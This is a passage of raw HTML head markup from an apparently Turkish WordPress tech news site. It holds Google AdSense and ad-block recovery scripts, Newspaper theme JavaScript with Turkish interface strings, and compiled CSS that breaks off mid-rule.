:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;}
            </style>
            
<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1442021209795956&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Reklam Engelleme İptal snippet&#039;i Site Kit tarafından eklendi -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-1442021209795956?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Site Kit tarafından eklenen Google AdSense Reklam Engelleme İptal snippet&#039;ini sonlandır -->

<!-- Google AdSense Reklam Engelleme İptal Hata Koruması snippet&#039;i Site Kit tarafından eklendi -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Site Kit tarafından eklenen Google AdSense Reklam Engelleme İptal Hata Koruması snippet&#039;ini sonlandır -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.globaltechmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.globaltechmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e04040";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="66054ed191";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Kaydetmek";
var tdb_modal_cancel="Iptal etmek";
var tdb_modal_confirm_alt="Evet";
var tdb_modal_cancel_alt="HAYIR";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#e04040;--td_slider_text:rgba(224,64,64,0.7);--td_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_button_color_mob:#0a0a0a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e04040}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap 